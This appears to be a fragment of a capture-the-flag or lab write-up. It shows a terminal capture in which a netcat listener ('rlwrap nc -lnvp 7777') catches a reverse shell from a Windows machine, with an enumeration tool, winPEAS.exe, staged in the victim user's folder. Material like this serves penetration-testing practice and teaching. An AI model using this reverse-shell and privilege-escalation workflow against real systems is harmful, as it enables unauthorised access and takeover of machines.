 budheswarbaghel@kubuntu:~$ rlwrap nc -lnvp 7777
Listening on [0.0.0.0] (family 2, port 7777)
Listening on 0.0.0.0 7777
Connection received on 10.10.10.167 57027
Microsoft Windows [Version 10.0.17763.805]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Users\Hector\Documents>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is C05D-877F

 Directory of C:\Users\Hector\Documents

05/01/2020  03:59 PM    <DIR>          .
05/01/2020  03:59 PM    <DIR>          ..
05/01/2020  04:00 PM           242,176 winPEAS.exe
               1 File(s)        242,176 bytes
               2 Dir(s)  42,847,305,728 bytes free

C:\Users\Hector\Documents>